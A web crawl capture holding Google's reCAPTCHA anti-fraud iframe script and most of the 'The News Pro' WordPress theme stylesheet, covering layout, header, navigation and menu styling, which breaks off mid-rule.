<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="n-2tQSUK1-bgr1SaRMr7Lw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769211541370');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://marinefriend.com/wp-content/themes/thenewspro/style.css?ver=1.9
body_size: 18148
content:
/*
Theme Name: The News Pro
Description: The News helps you go from blogger to boss by giving you a wide range of tools and options to give you the most professional-looking and functioning news site on the net. The News comes with a mobile-first-design, 8 article layouts, 4 Featured Posts layouts, parallax leaderboard ad, Theia Post Slider, Theia Sticky Sidebar, Reviewer Plugin, Woocommerce-ready, and so much more!
Author: The Nitesh Arya
Author URI: https://www.thenitesharya.com/
Theme URI: https://www.thenitesharya.com/
Version: 1.8
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: two-columns, custom-background, custom-colors, custom-menu, featured-images, theme-options, threaded-comments, translation-ready
Text Domain: the-pro
*/

/************************************************
	Table of Contents

1. Body
2. Hyperlinks
2.5 Icon Fonts
3. Layout
4. Header
5. Navigation
6. Fly-Out Navigation
7. Featured Posts
8. Homepage
9. Sidebar
10. Posts
11. Comments
12. Archives
13. WooCommerce
14. Footer
15. Pagination


************************************************/

/************************************************
	1. Body
************************************************/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
	margin-left: 50px !important;
}
table>tbody>tr:nth-child(odd)>td, 
table>tbody>tr:nth-child(odd)>th {
	background-color: #f9f9f9;
}
table>thead>tr>th, 
table>tbody>tr>th, 
table>tfoot>tr>th, 
table>thead>tr>td, 
table>tbody>tr>td, 
table>tfoot>tr>td {
	padding: 8px !important;
	line-height: 1.42857143;
	vertical-align: top;
	border-top: 1px solid #ddd; 
}
.wp-block-table {
    overflow-x: visible !important;
}
.wp-block-table.pro table, .wp-block-table.con table{
	width: 45% !important;
	float: left;
	margin: 20px 0;
	-webkit-box-shadow: 0px 0px 50px 0px rgba(0,0,0,0.27);-moz-box-shadow: 0px 0px 50px 0px rgba(0,0,0,0.27);box-shadow: 0px 0px 50px 0px rgba(0,0,0,0.27);
}
.wp-block-table.con table{
	margin-left: 2% !important;
}
.wp-block-table.pro table tr:first-child  td{
		background: #29a71a;
		color: #fff;text-align: center
}
.wp-block-table.con table tr:first-child  td{
	background: red;
	color: #fff;text-align: center
}

.wp-block-spacer{
	float: left;
    width: 100%;
}
html {
	overflow-x: hidden;
 	}

body {
	color: #000;
	font-size: 1rem;
	-webkit-font-smoothing: antialiased;
	font-weight: 400;
	line-height: 100%;
	margin: 0px auto;
	padding: 0px;
	}

h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	-webkit-backface-visibility: hidden;
	color: #000;
	}

img {
	max-width: 100%;
	height: auto;
	-webkit-backface-visibility: hidden;
	}

iframe,
embed,
object,
video {
	max-width: 100%;
	}

#truethemes_container #main {
float: left;
}

/************************************************
	2. Hyperlinks
************************************************/

a, a:visited {
	opacity: 1;
	text-decoration: none;
	-webkit-transition: color .25s, background .25s, opacity .25s;
	   -moz-transition: color .25s, background .25s, opacity .25s;
	    -ms-transition: color .25s, background .25s, opacity .25s;
	     -o-transition: color .25s, background .25s, opacity .25s;
			transition: color .25s, background .25s, opacity .25s;
	}

a:hover {
	text-decoration: none;
	}

a:active,
a:focus {
	outline: none;
	}

#arya-side-wrap a {
	color: #000;
	font-weight: 700;
	}

/* 2.5 */
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
@font-face {
	font-family: 'fontello';
	src: url('font/fontello.eot?90094555');
	src: url('font/fontello.eot?90094555#iefix') format('embedded-opentype'),
		 url('font/fontello.woff2?90094555') format('woff2'),
		 url('font/fontello.woff?90094555') format('woff'),
		 url('font/fontello.ttf?90094555') format('truetype'),
		 url('font/fontello.svg?90094555#fontello') format('svg');
	font-weight: normal;
	font-style: normal;
  }
  /* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
  /* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
  /*
  @media screen and (-webkit-min-device-pixel-ratio:0) {
	@font-face {
	  font-family: 'fontello';
	  src: url('../font/fontello.svg?90094555#fontello') format('svg');
	}
  }
  */
   
   [class^="icon-"]:before, [class*=" icon-"]:before {
	font-family: "fontello";
	font-style: normal;
	font-weight: normal;
	speak: none;
   
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	/* opacity: .8; */
   
	/* For safety - reset parent styles, that can break glyph codes*/
	font-variant: normal;
	text-transform: none;
   
	/* fix buttons height, for twitter bootstrap */
	line-height: 1em;
   
	/* Animation center compensation - margins should be symmetric */
	/* remove if not needed */
	margin-left: .2em;
   
	/* you can be more comfortable with increased icons size */
	/* font-size: 120%; */
   
	/* Font smoothing. That was taken from TWBS */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
   
	/* Uncomment for 3D effect */
	/* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
  }
   
  .icon-dot:before { content: '\e800'; } /* '' */
  .icon-mail:before { content: '\e801'; } /* '' */
  .icon-play:before { content: '\e802'; } /* '' */
  .icon-camera:before { content: '\e803'; } /* '' */
  .icon-search:before { content: '\e804'; } /* '' */
  .icon-cancel:before { content: '\e805'; } /* '' */
  .icon-twitter:before { content: '\f099'; } /* '' */
  .icon-facebook:before { content: '\f09a'; } /* '' */
  .icon-gplus:before { content: '\f0d5'; } /* '' */
  .icon-comment:before { content: '\f0e5'; } /* '' */
  .icon-chat-empty:before { content: '\f0e6'; } /* '' */
  .icon-angle-up:before { content: '\f106'; } /* '' */
  .icon-youtube:before { content: '\f167'; } /* '' */
  .icon-pinterest:before { content: '\f231'; } /* '' */
  .icon-whatsapp:before { content: '\f232'; } /* '' */
  .icon-tumblr:before { content: '\f315'; } /* '' */
  .icon-linkedin:before { content: '\f318'; } /* '' */
  .icon-instagram:before { content: '\f32d'; } /* '' */

/************************************************
	3. Layout
************************************************/

#arya-site,
#arya-site-wall {
	overflow: hidden;
	width: 100%;
	}

#arya-site-main {
	width: 100%;
	}

#arya-site-main {
	-webkit-backface-visibility: hidden;
			backface-visibility: hidden;
	margin-top: 0;
	z-index: 9999;
	}

.home #arya-site-main {
	transition: margin-top .7s;
	}

.relative {
	position: relative;
	}

.w100 {
	width: 100% !important;
	}

.right, .alignright {
	float: right;
	}

.alignright {
	margin: 20px 0 20px 20px;
	}

.left, .alignleft {
	float: left;
	}

.alignleft {
	margin: 20px 20px 20px 0;
	}

.aligncenter {
	display: block;
	margin: 0 auto;
	}

.arya-mob-img {
	display: none !important;
	}


.arya-feat1-pop-img img,
.arya-feat1-feat-img img,
.arya-feat1-list-img img,
.arya-feat1-sub-img img,
.arya-feat1-pop-text h2,
.arya-feat1-list-text h2,
.arya-widget-feat2-right-img img,
.arya-widget-feat2-right-text h2,
.arya-widget-dark-feat-img img,
.arya-widget-dark-sub-img img,
.arya-widget-dark-sub-text h2,
.arya-blog-story-img img,
.arya-blog-story-text h2,
.arya-widget-feat1-bot-text h2,
.arya-widget-feat1-top-img img,
.arya-widget-feat1-bot-img img,
#arya-content-main p a,
.arya-fly-fade,
ul.arya-related-posts-list li:hover .arya-related-text,
ul.arya-related-posts-list li:hover .arya-related-img img,
#arya-comments-button span.arya-comment-but-text,
span.arya-author-box-soc,
.arya-mega-img img,
ul.arya-mega-list li a p,
ul.arya-post-more-list li:hover .arya-post-more-text p,
ul.arya-post-more-list li:hover .arya-post-more-img img,
.arya-flex-story-img img,
.arya-flex-story-text h2,
a.arya-inf-more-but,
span.arya-nav-search-but,
.arya-prev-next-text p,
.arya-vid-wide-more-img img,
.arya-vid-wide-more-text p,
span.arya-post-add-link-but,
ul.arya-soc-mob-list li,
span.arya-cont-read-but,
.arya-feat2-bot-img img,
.arya-feat2-bot-text h2,
span.arya-woo-cart-num,
.arya-feat3-main-img img,
.arya-feat3-sub-img img,
.arya-feat4-main-img img,
.arya-feat4-main-text h2,
.arya-feat1-list-img:after,
.arya-feat5-small-main-img img,
.arya-feat5-small-main-text h2,
.arya-feat5-mid-sub-text h2,
.arya-feat5-mid-sub-img img,
.arya-feat5-mid-main-text h2,
.arya-feat5-mid-main-img img,
#arya-feat6-img img {
	-webkit-transition: all .25s;
	   -moz-transition: all .25s;
	    -ms-transition: all .25s;
	     -o-transition: all .25s;
			transition: all .25s;
	}

#arya-fly-wrap,
.arya-nav-menu ul li.arya-mega-dropdown .arya-mega-dropdown,
.arya-prev-post-wrap,
.arya-next-post-wrap,
#arya-main-nav-small .arya-drop-nav-title {
	-webkit-transition: -webkit-transform 0.25s ease;
	   -moz-transition: -moz-transform 0.25s ease;
	    -ms-transition: -ms-transform 0.25s ease;
	     -o-transition: -o-transform 0.25s ease;
			transition: transform 0.25s ease;
	}

/************************************************
	4. Header
************************************************/

#arya-main-head-wrap {
	width: 100%;
	}

#arya-leader-wrap {
	line-height: 0;
	overflow: hidden;
	position: fixed;
		top: 0;
		left: 0;
	text-align: center;
	width: 100%;
	z-index: 999;
	}

#arya-main-nav-wrap,
#arya-main-nav-top-wrap {
	width: 100%;
	}
span.liveicon {
		padding: 10px;
		display: block;
		font-size: 25px;
		margin-top: 20px;
		color: #fff;
		text-align: center;
		background: #ffffff21;
	}
#arya-main-nav-top-wrap {
	z-index: 9999;
	}

#arya-main-nav-top {
	background: #000;
	padding: 15px 0;
	width: 100%;
	height: auto;
	z-index: 99999;
	}

.arya-main-box {
	margin: 0 auto;
	width: 1200px;
	height: 100%;
	}

#arya-nav-top-wrap,
.arya-nav-top-cont {
	width: 100%;
	}

.arya-nav-top-right-out {
	margin-right: -200px;
	width: 100%;
	}

.arya-nav-top-right-in {
	margin-right: 200px;
	}

.arya-nav-top-left-out {
	float: right;
	margin-left: -200px;
	width: 100%;
	}

.arya-nav-top-left-in {
	margin-left: 200px;
	}

.arya-nav-top-mid {
	line-height: 0;
	overflow: hidden;
	text-align: center;
	width: 100%;
	}

h1.arya-logo-title,
h2.arya-logo-title {
	display: block;
	font-size: 0px;
	}


.arya-nav-top-left,
.arya-nav-top-right {
	position: absolute;
		top: 0;
		bottom: 0;
	width: 200px;
	height: 100%;
	}

.arya-nav-top-right .arya-nav-search-but {
	display: none;
	padding: 3px 0 7px;
	}

.single .arya-fixed .arya-nav-top-right {
	display: none;
	}

.single .arya-fixed .arya-nav-top-right-out,
.single .arya-fixed .arya-nav-top-right-in {
	margin-right: 0;
	}

.arya-nav-top-left {
	left: 0;
	}

.arya-nav-top-right {
	right: 0;
	}

.arya-nav-soc-wrap {
	margin-top: -20px;
	position: absolute;
		top: 50%;
		left: 0;
	width: 100%;
	height: 40px;
	}

.arya-nav-small .arya-nav-soc-wrap {
	margin-top: -15px;
	height: 30px;
	}

.single .arya-nav-small .arya-nav-top-left {
	display: none;
	}

.single .arya-nav-small .arya-nav-top-left-out,
.single .arya-nav-small .arya-nav-top-left-in {
	margin-left: 0;
	}

.single .arya-nav-small .arya-nav-top-mid a {
	left: 100px;
	}

.arya-nav-logo-small,
.arya-nav-small .arya-nav-logo-reg {
	display: none;
	}

.arya-nav-small .arya-nav-logo-small {
	display: inline;
	}

span.arya-nav-soc-but {
	background: rgba(255,255,255,.15);
	color: #fff;
	-webkit-border-radius: 3px;
			border-radius: 3px;
	display: inline-block;
	float: left;
	font-size: 20px;
	margin-left: 10px;
	padding-top: 10px;
	text-align: center;
	width: 40px;
	height: 30px;
	}

.arya-nav-small span.arya-nav-soc-but {
	font-size: 16px;
	padding-top: 7px;
	width: 30px;
	height: 23px;
	}

.arya-nav-soc-wrap .fa-facebook:hover {
	background: #3b5997;
	}

.arya-nav-soc-wrap .fa-twitter:hover {
	background: #00aced;
	}

.arya-nav-soc-wrap .fa-instagram:hover {
	background: url(images/insta-bg.gif) no-repeat;
	}

.arya-nav-soc-wrap .fa-youtube-play:hover {
	background: #f00;
	}

.arya-nav-soc-wrap a:first-child span.arya-nav-soc-but {
	margin-left: 0;
	}

span.arya-nav-soc-but:hover {
	opacity: 1;
	}

#arya-main-nav-bot {
	-webkit-backface-visibility: hidden;
			backface-visibility: hidden;
	width: 100%;
	height: 50px;
	z-index: 9000;
	}

#arya-main-nav-bot-cont {
	-webkit-backface-visibility: hidden;
			backface-visibility: hidden;
	width: 100%;
	height: 50px;
	-webkit-box-shadow: 0 0 16px 0 rgba(0,0,0,0.2);
    -moz-box-shadow: 0 0 16px 0 rgba(0,0,0,0.2);
    -ms-box-shadow: 0 0 16px 0 rgba(0,0,0,0.2);
    -o-box-shadow: 0 0 16px 0 rgba(0,0,0,0.2);
    box-shadow: 0 0 16px 0 rgba(0,0,0,0.2);
	}



.arya-nav-small-fixed {
	-webkit-backface-visibility: hidden;
			backface-visibility: hidden;
	position: fixed !important;
		top: -70px !important;
	-webkit-transform: translate3d(0,-70px,0) !important;
	   -moz-transform: translate3d(0,-70px,0) !important;
	    -ms-transform: translate3d(0,-70px,0) !important;
	     -o-transform: translate3d(0,-70px,0) !important;
			transform: translate3d(0,-70px,0) !important;
	-webkit-transition: -webkit-transform 0.4s ease;
	   -moz-transition: -moz-transform 0.4s ease;
	    -ms-transition: -ms-transform 0.4s ease;
	     -o-transition: -o-transform 0.4s ease;
			transition: transform 0.4s ease;
	z-index: 9999;
	}

.arya-fixed {
	-webkit-backface-visibility: hidden;
			backface-visibility: hidden;
	-webkit-transform: translate3d(0,70px,0) !important;
	   -moz-transform: translate3d(0,70px,0) !important;
	    -ms-transform: translate3d(0,70px,0) !important;
	     -o-transform: translate3d(0,70px,0) !important;
			transform: translate3d(0,70px,0) !important;
	}

.arya-nav-small .arya-nav-top-wrap,
.arya-nav-small .arya-nav-top-mid {
	height: 30px !important;
	}

.arya-nav-small .arya-nav-top-mid img {
	height: 100% !important;
	}

.arya-fixed1 {
	-webkit-backface-visibility: hidden;
			backface-visibility: hidden;
	display: block !important;
	margin-top: 0 !important;
	position: fixed !important;
		top: -120px !important;
	-webkit-transform: translate3d(0,0,0) !important;
	   -moz-transform: translate3d(0,0,0) !important;
	    -ms-transform: translate3d(0,0,0) !important;
	     -o-transform: translate3d(0,0,0) !important;
			transform: translate3d(0,0,0) !important;
	-webkit-transition: -webkit-transform 0.5s ease;
	   -moz-transition: -moz-transform 0.5s ease;
	    -ms-transition: -ms-transform 0.5s ease;
	     -o-transition: -o-transform 0.5s ease;
			transition: transform 0.5s ease;
	height: 50px !important;
	}

.arya-fixed-shadow {
	-webkit-box-shadow: 0 1px 16px 0 rgba(0,0,0,0.3);
	   -moz-box-shadow: 0 1px 16px 0 rgba(0,0,0,0.3);
	    -ms-box-shadow: 0 1px 16px 0 rgba(0,0,0,0.3);
	     -o-box-shadow: 0 1px 16px 0 rgba(0,0,0,0.3);
			box-shadow: 0 1px 16px 0 rgba(0,0,0,0.3);
	}

.arya-fixed-shadow2 {
	border-bottom: none !important;
	-webkit-box-shadow: 0 0 16px 0 rgba(0,0,0,0.2);
	   -moz-box-shadow: 0 0 16px 0 rgba(0,0,0,0.2);
	    -ms-box-shadow: 0 0 16px 0 rgba(0,0,0,0.2);
	     -o-box-shadow: 0 0 16px 0 rgba(0,0,0,0.2);
			box-shadow: 0 0 16px 0 rgba(0,0,0,0.2);
	}

.arya-fixed2 {
	border-bottom: none !important;
	-webkit-box-shadow: 0 0 16px 0 rgba(0,0,0,0.2);
	   -moz-box-shadow: 0 0 16px 0 rgba(0,0,0,0.2);
	    -ms-box-shadow: 0 0 16px 0 rgba(0,0,0,0.2);
	     -o-box-shadow: 0 0 16px 0 rgba(0,0,0,0.2);
			box-shadow: 0 0 16px 0 rgba(0,0,0,0.2);
	-webkit-transform: translate3d(0,120px,0) !important;
	   -moz-transform: translate3d(0,120px,0) !important;
	    -ms-transform: translate3d(0,120px,0) !important;
	     -o-transform: translate3d(0,120px,0) !important;
			transform: translate3d(0,120px,0) !important;
	}

#arya-nav-bot-wrap,
.arya-nav-bot-cont {
	width: 100%;
	}

.arya-nav-bot-right-out {
	margin-right: -50px;
	width: 100%;
	}

.arya-nav-bot-right-in {
	margin-right: 50px;
	}

.arya-nav-bot-left-out {
	float: right;
	margin-left: -50px;
	width: 100%;
	}

.arya-nav-bot-left-in {
	margin-left: 50px;
	}

.arya-nav-bot-left,
.arya-nav-bot-right {
	width: 50px;
	height: 50px;
	}

span.arya-nav-search-but {
	cursor: pointer;
	float: right;
	font-size: 20px;
	line-height: 1;
	padding: 15px 0;
	}

#arya-search-wrap {
	background: #ececec;
    z-index: 999999;
    float: left;
	display: none;
	position: relative;
    padding: 0;
    width: 100%;
	}

#arya-search-wrap .arya-search-but-wrap span {
	background: #000;
	top: 27px;
	}

#arya-search-box {
	text-align: center;
	}

#searchform input {
	background: none;
    border: 0;
    color: #444;
    float: left;
    font-size: 25px;
    font-weight: 300;
    line-height: 1;
    padding: 10px 0;
    text-transform: uppercase;
    width: 100%;
    height: 50px;
	text-align: center;
	-webkit-box-shadow: inset 0px 0px 16px 0px rgba(0,0,0,0.16);
-moz-box-shadow: inset 0px 0px 16px 0px rgba(0,0,0,0.16);
box-shadow: inset 0px 0px 16px 0px rgba(0,0,0,0.16);
	}

#arya-side-wrap #searchform input {
	background-color: #f1f1f1;
border: 1px solid #f9f9f9;
	}

#searchform #searchsubmit {
	border: none;
	float: left;
	}

#searchform #s:focus {
	outline: none;
	}

.arya-search-toggle {
	display: block !important;
	}

.arya-fixed-post {
	text-align: left;
	}

.arya-fixed-post img {
	float: left;
	margin-left: 0 !important;
	}

#arya-main-nav-small,
#arya-nav-small-wrap,
#arya-main-nav-small-cont,
.arya-nav-small-cont {
	width: 100%;
	}

#arya-main-nav-small {
	-webkit-backface-visibility: hidden;
			backface-visibility: hidden;
	overflow: hidden;
	height: 50px;
	z-index: 99999;
	}

#arya-main-nav-small:hover {
	overflow: visible;
	}

.arya-nav-small-cont {
	height: 50px;
	}

.arya-nav-small-right-out {
	margin-right: -50px;
	width: 100%;
	}

.arya-nav-small-right-in {
	margin-right: 50px;
	}

.arya-nav-small-left-out {
	margin-left: -50px;
	width: 100%;
	}

.arya-nav-small-left-in {
	margin-left: 50px;
	}

#arya-nav-small-left {
	margin: 15px 20px 15px 0;
	width: 30px;
	height: 20px;
	}

#arya-main-nav-small .arya-nav-menu ul {
	text-align: left;
	}

#arya-main-nav-small .arya-drop-nav-title {
	margin: 0;
	overflow: hidden;
	max-width: 680px;
	height: 0;
	}

.arya-nav-small-fixed .arya-drop-nav-title {
	-webkit-backface-visibility: hidden;
			backface-visibility: hidden;
	display: inline;
	-webkit-transform: translate3d(0,-70px,0);
	   -moz-transform: translate3d(0,-70px,0);
	    -ms-transform: translate3d(0,-70px,0);
	     -o-transform: translate3d(0,-70px,0);
			transform: translate3d(0,-70px,0);
	}

.arya-nav-small-post {
	margin: 10px 0 !important;
	height: 30px !important;
	-webkit-transform: translate3d(0,0,0) !important;
	   -moz-transform: translate3d(0,0,0) !important;
	    -ms-transform: translate3d(0,0,0) !important;
	     -o-transform: translate3d(0,0,0) !important;
			transform: translate3d(0,0,0) !important;
	}

.arya-nav-small-mid {
	width: 100%;
	}

.arya-nav-small-mid-right {
	max-width: 780px;
	}

#arya-main-nav-small .arya-nav-menu {
	overflow: hidden;
	}

#arya-main-nav-small .arya-nav-menu:hover {
	overflow: visible;
	}

.arya-nav-small-logo {
	line-height: 0;
	margin: 10px 20px 10px 0;
	height: 30px;
	max-width: 200px;
	}

#arya-nav-small-right {
	margin-left: 20px;
	width: 30px;
	height: 50px;
	}

.arya-nav-small-post-tog {
	display: inline;
	overflow: hidden;
	height: auto;
	}

.arya-woo-cart-wrap {
	margin-top: -11px;
	position: absolute;
		top: 50%;
		right: 0;
	width: 100%;
	height: 22px;
	}

span.arya-woo-cart-icon {
	color: rgba(255,255,255,.25);
	float: right;
	font-size: 22px;
	margin-right: 10px;
	}

span.arya-woo-cart-num {
	background: rgba(255,255,255,.25);
	color: #fff;
	border-radius: 50%;
	float: right;
	font-size: 12px;
	font-weight: 400;
	line-height: 1;
	padding-top: 5px;
	text-align: center;
	width: 22px;
	height: 17px;
	}

/************************************************
	5. Navigation
************************************************/

.arya-nav-menu {
	text-align: center;
	width: 100%;
	height: 50px;
	}

.arya-nav-menu ul {
	float: left;
	text-align: center;
	width: 100%;
	}

.arya-nav-menu ul li {
	display: inline-block;
	position: relative;
	}

.arya-nav-menu ul li.arya-mega-dropdown {
	position: static;
	}

.arya-nav-menu ul li a {
	float: left;
	font-size: 14px;
	font-weight: 500;
	line-height: 1;
	padding: 18px 12px;
	position: relative;
	text-transform: uppercase;
	}

.arya-nav-menu ul li:hover a {
	padding: 18px 12px 13px;
	}

.arya-nav-menu ul li.menu-item-has-children ul.sub-menu li a:after,
.arya-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li a:after,
.arya-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li ul.sub-menu li a:after,
.arya-nav-menu ul li.menu-item-has-children ul.arya-mega-list li a:after {
	border-color: #000 transparent transparent transparent;
	border-style: none;
	border-width: medium;
	content: '';
	position: relative;
		top: auto;
		right: auto;
	}

.arya-nav-menu ul li.menu-item-has-children a:after {
	border-style: solid;
	border-width: 3px 3px 0 3px;
	content: '';
	position: absolute;
		top: 23px;
		right: 6px;
	}

.arya-nav-menu ul li.menu-item-has-children a {
	padding: 18px 17px 18px 12px;
	}

.arya-nav-menu ul li.menu-item-has-children:hover a {
	padding: 18px 17px 13px 12px;
	}

.arya-nav-menu ul li ul.sub-menu {
	-webkit-backface-visibility: hidden;
			backface-visibility: hidden;
	background: #fff;
	-webkit-box-shadow: 0 10px 10px 0 rgba(0,0,0,0.2);
	   -moz-box-shadow: 0 10px 10px 0 rgba(0,0,0,0.2);
	    -ms-box-shadow: 0 10px 10px 0 rgba(0,0,0,0.2);
	     -o-box-shadow: 0 10px 10px 0 rgba(0,0,0,0.2);
			box-shadow: 0 10px 10px 0 rgba(0,0,0,0.2);
	position: absolute;
		top: 50px;
		left: 0;
	max-width: 200px;
	opacity: 0;
	overflow: hidden;
	text-align: left;
	-webkit-transition: opacity .2s;
	   -moz-transition: opacity .2s;
	    -ms-transition: opacity .2s;
	     -o-transition: opacity .2s;
			transition: opacity .2s;
	-webkit-transform: translateY(-999px);
	   -moz-transform: translateY(-999px);
	    -ms-transform: translateY(-999px);
	     -o-transform: translateY(-999px);
			transform: translateY(-999px);
	width: auto;
	height: 0;
	z-index: 1;
	}

.arya-nav-menu ul li.arya-mega-dropdown ul.sub-menu {
	display: none;
	}

.arya-nav-menu ul li:hover ul.sub-menu {
	opacity: 1;
	overflow: visible;
	-webkit-transform: translateY(0);
	   -moz-transform: translateY(0);
	    -ms-transform: translateY(0);
	     -o-transform: translateY(0);
			transform: translateY(0);
	height: auto;
	}

.arya-nav-menu ul li ul.sub-menu li {
	display: block;
	float: left;
	position: relative;
	width: 100%;
	}

.arya-nav-menu ul li ul.sub-menu li a {
	background: #fff;
	border-top: 1px solid rgba(0,0,0,.1);
	border-bottom: none;
	color: #000 !important;
	float: left;
	font-size: 13px;
	font-weight: 500;
	line-height: 1.1;
	padding: 12px 20px !important;
	text-transform: none;
	width: 160px;
	}

.arya-nav-menu ul li ul.sub-menu li a:hover {
	background: rgba(0,0,0,.1);
	border-bottom: none;
	padding: 12px 20px;
	}

.arya-nav-menu ul li ul.sub-menu ul.sub-menu li ul,
.arya-nav-menu ul li ul.sub-menu li ul {
	display: none;
	position: absolute;
		top: 0;
		left: 200px;
	z-index: 10;
	}

.arya-nav-menu ul li ul.sub-menu ul.sub-menu li:hover ul,
.arya-nav-menu ul li ul.sub-menu li:hover ul {
	display: block;
	}

.arya-nav-menu ul li ul.sub-menu li .arya-mega-dropdown {
	display: none;
	}

.arya-nav-menu ul li:hover ul.sub-menu li.menu-item-has-children a {
	position: relative;
	}

.arya-nav-menu ul li:hover ul.sub-menu li.menu-item-has-children a:after,
.arya-nav-menu ul li:hover ul.sub-menu li ul.sub-menu li.menu-item-has-children a:after {
	border-color: transparent transparent transparent #444 !important;
	border-style: solid;
	border-width: 3px 0 3px 3px;
	content: '';
	position: absolute;
		top: 14px;
		right: 10px;
	}

.arya-nav-menu ul li.arya-mega-dropdown .arya-mega-dropdown {
	-webkit-backface-visibility: hidden;
			backface-visibility: hidden;
	background: #fff;
	border-top: 1px solid #ddd;
	-webkit-box-shadow: 0 10px 10px 0 rgba(0,0,0,0.2);
	   -moz-box-shadow: 0 10px 10px 0 rgba(0,0,0,0.2);
	    -ms-box-shadow: 0 10px 10px 0 rgba(0,0,0,0.2);
	     -o-box-shadow: 0 10px 10px 0 rgba(0,0,0,0.2);
			box-shadow: 0 10px 10px 0 rgba(0,0,0,0.2);
	opacity: 0;
	overflow: hidden;
	position: absolute;
		top: 50px;
		left: 0;
	-webkit-transition: opacity .2s;
	   -moz-transition: opacity .2s;
	    -ms-transition: opacity .2s;
	     -o-transition: opacity .2s;
			transition: opacity .2s;
	-webkit-transform: translateY(-999px);
	   -moz-transform: translateY(-999px);
	    -ms-transform: translateY(-999px);
	     -o-transform: translateY(-999px);
			transform: translateY(-999px);
	width: 100%;
	height: 0;
	z-index: 1;
	}

.arya-nav-menu ul li.arya-mega-dropdown:hover .arya-mega-dropdown {
	opacity: 1;
	overflow: visible;
	-webkit-transform: translateY(0);
	   -moz-transform: translateY(0);
	    -ms-transform: translateY(0);
	     -o-transform: translateY(0);
			transform: translateY(0);
	height: auto;
	}

.arya-nav-menu ul li.arya-mega-dropdown:hover .arya-mega-dropdown .arya-mega-img img {
	display: block;
	}

.arya-nav-menu ul li ul.arya-mega-list li a,
.arya-nav-menu ul li ul.arya-mega-list li a p {
	background: none !important;
	border-bottom: none;
	color: #222 !important;
	float: left;
	font-size: 1em;
	font-weight: 400;
	line-height: 1.2;
	padding: 0 !important;
	text-align: left;
	text-transform: none;
	}

ul.arya-mega-list li:hover a p {
	opacity: .6;
	}

.arya-nav-menu ul li ul.arya-mega-list li .arya-mega-img a {
	line-height: 0;
	}

ul.arya-mega-list {
	float: left;
	width: 100% !important;
	max-width: none !important; 
	}

ul.arya-mega-list li {
	float: left;
	overflow: hidden;
	padding: 20px 0 20px 1.6666666666%; /* 20px / 1200px */
	width: 18.66666666666%; /* 224px / 1200px */
	}

ul.arya-mega-list li:first-child {
	padding-left: 0;
	}

.arya-mega-img {
	background: #000;
	float: left;
	line-height: 0;
	margin-bottom: 10px;
	overflow: hidden;
	position: relative;
	width: 100%;
	max-height: 130px;
	}

.arya-mega-img img {
	display: none;
	width: 100%;
	}

ul.arya-mega-list li:hover .arya-mega-img img {
	opacity: .8;
	}

.arya-mega-img a {
	padding: 0;
	}

/************************************************
	6. Fly-Out Navigation
************************************************/

#arya-fly-wrap {
	overflow: hidden;
	position: fixed;
		top: 0;
		bottom: 0;
		left: 0;
	-webkit-transform: translate3d(-370px,0,0);
	   -moz-transform: translate3d(-370px,0,0);
	    -ms-transform: translate3d(-370px,0,0);
	     -o-transform: translate3d(-370px,0,0);
		transform: translate3d(-370px,0,0);
	width: 370px;
	height: 100%;
	z-index: 999999;
	}

.arya-fly-but-wrap,
.arya-search-but-wrap {
	cursor: pointer;
	width: 30px;
	}

.arya-fly-but-wrap {
	height: 20px;
	}

#arya-fly-wrap .arya-fly-but-wrap {
	margin: 15px 0;
	}

.arya-nav-top-left .arya-fly-but-wrap {
	display: none;
	margin-top: -10px;
	opacity: 0;
	position: absolute;
		top: 50%;
		left: 0;
	height: 20px;
	}

.arya-nav-bot-left {
	margin: 15px 0;
	height: 20px;
	}

.arya-search-but-wrap {
	position: absolute;
    top: 7px;
    right: 80px;
    width: 70px;
	height: 70px;
	cursor: pointer;
	z-index: 999999;
	}

.arya-fly-but-wrap span,
.arya-search-but-wrap span {
	-webkit-border-radius: 2px;
	   -moz-border-radius: 2px;
	    -ms-border-radius: 2px;
	     -o-border-radius: 2px;
			border-radius: 2px;
	display: block;
	position: absolute;
		left: 0;
	-webkit-transform: rotate(0deg);
	   -moz-transform: rotate(0deg);
	    -ms-transform: rotate(0deg);
	     -o-transform: rotate(0deg);
		transform: rotate(0deg);
